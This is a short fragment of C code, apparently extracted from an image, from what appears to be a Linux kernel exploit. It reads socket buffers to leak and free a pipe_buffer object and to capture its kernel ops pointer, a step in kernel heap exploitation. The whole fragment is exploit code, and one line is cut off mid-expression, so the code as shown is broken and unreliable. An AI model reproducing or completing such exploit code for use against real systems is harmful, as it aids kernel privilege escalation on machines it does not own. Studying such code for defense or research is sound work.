 327 size_t pipe_buffer_ops = 0;
328 printf("[*] Leaking and freeing pipe_buffer object...\n");
329 for (int i = 0; i < NUM_SOCKETS; i++) {
330 for (int j = 0; j < NUM_SKBUFFS; j++) {
331 if (read(ss[i][1], sec, sizeof(sec)) < 0) {
332 perror("[-] read");
333 exit(-1);
334 }
335 if ((( * (uint64_t * ) & sec[0x10]) & 0xFFFF000000000000) == 0xFFFF00000000
336 pipe_buffer_ops = * (uint64_t * ) & sec[0x10];
337 }
338 }
339 }